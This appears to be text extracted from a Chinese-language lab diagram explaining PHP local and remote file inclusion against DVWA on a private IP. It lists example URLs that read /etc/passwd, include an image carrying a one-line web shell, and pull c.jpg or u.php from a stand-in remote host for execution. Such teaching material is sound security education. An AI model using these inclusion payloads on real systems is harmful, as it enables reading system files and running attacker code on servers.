 index.php
F功能
include f.php
G功能
include g.php
include *.php
include *
开发人员需要的
F f.php
G g.php
违规文件
/etc/passwd
c.jpg(图片一句话木马，此时执行
index.php的同时，图片中的木马
语句也会被执行)
…
远程文件包含 RFI
http://192.168.50.129/dvwa/vulnera
bilities/fi/index.php?page=http://
web-server/c.jpg
http://192.168.50.129/dvwa/vulnera
bilities/fi/index.php?page=http://
web-server/u.php
web-server: c.jpg / u.php
本地文件包含 LFI (文件都在本地服务器)
http://192.168.50.129/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.50.129/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.50.129/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.50.129/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd